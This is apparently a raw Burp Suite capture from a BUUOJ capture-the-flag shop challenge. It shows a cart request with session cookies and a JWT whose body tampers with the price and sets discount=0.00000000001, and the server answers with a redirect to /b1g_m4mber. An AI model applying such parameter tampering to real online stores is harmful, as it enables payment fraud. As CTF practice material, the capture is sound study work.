 Request
Pretty Raw Hex \n
9 Origin:
http://0cda6bb2-1bf3-47f5-97b5-e47cb57c2a5b.node5.buuoj.cn
:81
10 Connection: keep-alive
11 Referer:
http://0cda6bb2-1bf3-47f5-97b5-e47cb57c2a5b.node5.buuoj.cn
:81/shopcar
12 Cookie: commodity_id=
"2|1:0|10:1740398298|12:commodity_id|8:MTYyNA==|b18c2be87f
9339405036a36712df88385fe254dc90d184aa472b2976e0b769a7";
_xsrf=
2|4e9a0152|7524a3be681ce54b387d7d3acbd14fe7|1740398077;
JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjEyM
yJ9.t_quUTD2cAx9tGvCi1tmfSmgP_z_hr2N8lx_Ij5bh78
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 _xsrf=
2%7C12f56c23%7C294bcecf3473883a6412104b97be2296%7C17403980
77&id=1624&price=1145141919.0&discount=0.00000000001
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Mon, 24 Feb 2025 11:59:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: keep-alive
7 Location: /b1g_m4mber
8 Cache-Control: no-cache
9
10